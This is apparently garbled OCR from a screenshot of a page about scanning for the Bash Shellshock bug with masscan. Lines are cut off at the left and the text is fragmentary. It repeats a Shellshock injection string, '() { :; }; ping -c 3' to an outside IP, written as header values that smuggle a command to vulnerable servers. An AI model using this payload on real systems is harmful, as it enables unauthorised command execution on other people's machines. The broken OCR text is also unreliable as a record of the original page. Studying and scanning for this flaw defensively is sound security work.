
ike:
/0
hellshock-scan
sec.com/2014/09/bash-shellshock-scan-of-
= () { :; }; ping -c 3 209.126.230.74
() { :; }; ping -c 3 209.126.230.74
]
= () { :; }; ping -c 3 209.126.230.74
options don't quite work due to bug, so you have to manually
bertdavidgraham/masscan/blob/master/src/proto-http.c#L120
)
is bug is widespread: